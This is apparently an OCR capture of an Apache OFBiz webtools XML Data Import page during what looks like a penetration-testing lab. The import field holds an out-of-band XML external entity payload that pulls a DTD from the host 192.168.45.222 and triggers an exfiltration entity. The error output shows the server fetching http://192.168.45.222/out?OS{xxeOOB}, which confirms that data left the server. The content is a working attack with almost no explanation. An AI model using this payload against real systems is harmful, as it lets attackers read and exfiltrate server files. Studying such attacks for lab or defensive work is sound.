 https://ofbiz:8443/webtools/control/entityImport
Accounting
Accounting - AP
Accounting - A
The Following Errors Occurred:
ERROR: parsing file: ERROR parsing Entity Xml file: org.xml.sax.SAXException: A transaction error
occurred reading data<br/>java.io.FileNotFoundException: http://192.168.45.222/out?OS{xxeOOB}
Main
Logging
Cache Maintenance
Artifact Info
Data File Tools
Induce Model XML from Database
Export Entity EOModelBundle
XML Data Export
XML Data Export All
Programmable Export
XML Data Import
XML Data Import Dir
XML Data Import Readers
XML Import to DataSource(s)
This page can be used to import exported Entity Engine XML documents. These documents all have a root tag of "<entity-engine-xml>".
Absolute Filename or URL:
Absolute Filename of FreeMarker template file to filter data by (optional):
Is URL?
No replacements
Maintain Timestamps?
Create "Dummy" FKs
Check Data Only (nothing changed in database)
TX Timeout Seconds (for each entity or file): 7200
Import File
Complete XML document (root tag: entity-engine-xml):
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE oob [
<!ENTITY % base SYSTEM "http://192.168.45.222/external.dtd">
%base;
%external;
%exfil;
]>
<entity-engine-xml>
</entity-engine-xml>